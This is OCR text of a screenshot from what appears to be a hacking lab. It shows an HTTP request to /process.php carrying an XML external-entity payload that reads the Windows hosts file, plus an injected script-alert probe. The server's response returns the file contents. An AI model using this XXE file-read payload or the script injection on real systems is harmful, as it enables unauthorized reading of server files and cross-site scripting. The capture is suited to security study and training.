 1 POST /process.php HTTP/1.1
2 Host: 10.129.64.100
3 Content-Length: 231
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Content-Type: text/xml
6 Accept: */*
7 Origin: http://10.129.64.100
8 Referer: http://10.129.64.100/services.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=v51d3pnhbci3hugmjotbear5eh
12 Connection: close
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE foo [<!ENTITY exploit SYSTEM
"file:///C:/windows/system32/drivers/etc/hosts"> ]>
16 <order>
<quantity>
17 -1
</quantity>
<item>
18 &exploit;
19 </item>
<address>
<script>
20 alert(0)
21 </script>
7 Pragma: no-cache
8 Content-Length: 839
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 # Copyright (c) 1993-2009 Microsoft Corp.
14 #
15 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
16 #
17 # This file contains the mappings of IP addresses to host names. Each
18 # entry should be kept on an individual line. The IP address should
19 # be placed in the first column followed by the corresponding host
name.
20 # The IP address and the host name should be separated by at least one
21 # space.
22 #
23 # Additionally, comments (such as these) may be inserted on individual
24 # lines or following the machine name denoted by a '#' symbol.
25 #
26 # For example:
27 #
28 # 102.54.94.97 rhino.acme.com # source server
29 # 38.25.63.10 x.acme.com # x client host
30
31 # localhost name resolution is handled within DNS itself.
32 # 127.0.0.1 localhost
33 # ::1 localhost
34
35 has been processed